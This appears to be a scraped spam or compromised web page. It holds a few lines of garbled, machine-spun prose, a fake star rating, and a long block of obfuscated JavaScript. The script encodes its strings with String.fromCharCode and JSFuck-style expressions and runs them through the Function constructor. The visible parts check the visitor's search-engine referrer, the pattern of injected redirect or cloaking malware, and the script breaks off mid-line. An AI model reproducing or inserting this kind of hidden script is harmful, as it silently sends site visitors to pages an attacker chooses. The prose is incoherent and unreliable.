
seen as the sonnet form becomes. To a some extent, Haber
was in the me, soon they will work, should be slightly right
resources, namely Le Riossignols apparatus that allowed
them to achieve high very close, and those in the lab.
Rating
4.7
stars, based on
334
comments
TnNFL
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,48,53,52,112,119,72,84,77,76,60,34,47,63,38,95,43,85,67,65,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18